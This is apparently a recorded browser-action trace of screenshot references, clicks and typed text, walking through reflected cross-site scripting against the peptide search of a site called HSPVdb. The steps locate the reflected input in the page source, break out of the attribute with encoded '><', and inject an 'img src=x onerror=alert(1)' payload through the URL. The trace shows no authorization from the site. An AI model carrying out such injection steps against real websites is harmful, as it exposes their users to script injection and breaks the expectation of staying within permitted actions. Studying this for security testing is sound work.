
{"action": "mouse_move", "coordinate": [97, 195]}

Search HSPVdb for the peptide 'spiderman', which returns no peptides found
{"action": "left_click", "coordinate": [158, 182]}

{"action": "type", "text": "spidre"}

{"action": "left_click", "coordinate": [1076, 182]}

{"action": "mouse_move", "coordinate": [138, 279]}

View the results page source and find 'spiderman' in the peptide input value
{"action": "right_click", "coordinate": [139, 277]}

{"action": "left_click", "coordinate": [293, 430]}

{"action": "type", "text": "spiderman"}

Reload the source with %3E%3C appended to the peptide, showing 'spiderman><' unescaped
{"action": "left_click", "coordinate": [460, 49]}
{"action": "type", "text": "%3E%3C"}

{"action": "mouse_move", "coordinate": [589, 337]}
{"action": "type", "text": "\""}

Load the page with an img src=x onerror=alert(1) payload as the peptide
{"action": "left_click", "coordinate": [584, 48]}
{"action": "type", "text": "><"}

{"action": "type", "text": "img src=x onerror=alert(1)%3E"}

{"action": "left_click", "coordinate": [511, 49]}
